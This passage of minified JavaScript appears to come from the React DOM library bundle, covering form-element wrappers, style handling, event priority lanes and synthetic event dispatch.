Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var Ka=j.unstable_UserBlockingPriority,ba=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){ba(Ka,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||Kt==null||Kt!==tr(r)||(r=Kt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var Ko="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<Ko.length;Ui++)Ei.set(Ko[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bo=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){bo.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&bo.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var 